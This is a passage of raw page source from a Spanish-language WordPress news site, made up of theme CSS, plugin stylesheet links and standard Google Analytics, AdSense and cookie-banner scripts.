{padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768296519' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/4988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=4988' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768296294" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
